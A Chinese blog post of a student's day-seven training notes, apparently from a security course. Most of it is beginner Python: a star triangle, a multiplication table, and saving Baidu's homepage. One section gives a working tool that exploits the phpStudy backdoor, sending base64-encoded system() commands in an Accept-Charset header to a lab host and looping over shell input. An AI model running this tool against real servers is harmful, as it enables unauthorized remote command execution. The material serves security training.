Loading... # 实训第七天 1. 爬虫编写:网络上搜集各类信息的程序 网页爬虫:HTTP协议 实现路径:python+httpx(requests)库 2. 学习python基础语言 3. 编写输出星号的脚本(要求:编写一个底部具有11个星号的三角形) ~~~python for i in range(6): print(' ' * (6-i) + '*' * (2 * i + 1)) ~~~  4. 爬取百度首页html,写入本地的`baidu.html`文件中 ~~~python import httpx strURL = r"https://www.baidu.com/" strHTML = httpx.get(strURL).text strFile = r"./baidu.html" fp = open(strFile, 'w', encoding='utf-8') fp.write(strHTML) ~~~ 5. 编写脚本输出9*9乘法表 ~~~python for i in range(1, 10): for j in range(1, i+1): print('{} * {} = {}\t'.format(i, j, i * j), end='') print('') ~~~  6. 使用burpsuite在目标PHP网站上后门执行系统命令  7. 了解httpx用法,学习requests文档 8. 利用httpx模块,编写phpstudy后门利用工具 目标:要求能够循环接收用户系统命令输入,将返回的结果正常解码展示到屏幕上。 ~~~python import httpx from base64 import b64encode strURL = r'http://192.168.7.138/shell.php' while True: cmd = input('请输入命令:') if cmd == 'q': print('结束exploitation') break strCommand = 'system("' + cmd + '");' strB64Command = b64encode(strCommand.encode()).decode() headers = { 'Accept-Encoding': 'gzip,deflate', 'Accept-Charset': strB64Command } strHTML = httpx.get(strURL, headers=headers).content.split(b'\n\xef\xbb\xbf')[0].decode('GB2312') print(strHTML) ~~~  9. 学习python正则表达式 最后修改:2022 年 07 月 18 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 1 如果觉得我的文章对你有用,请随意赞赏
